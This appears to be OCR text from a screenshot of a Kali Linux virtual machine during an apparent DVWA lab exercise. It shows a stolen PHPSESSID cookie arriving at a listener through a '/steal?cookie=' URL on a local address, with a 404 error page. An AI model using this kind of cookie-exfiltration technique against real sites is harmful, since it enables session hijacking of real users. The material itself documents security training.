 Linux - VMware Workstation
File Edit View VM Tabs Help
Home Linux Windows Server 2016
1 2 3 4 21:04
Error response
192.168.30.128:8888/steal?cookie=PHPSESSID=tklnoi4bjcoj1fguo32912ju5b; security=low
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums
Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given URI.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.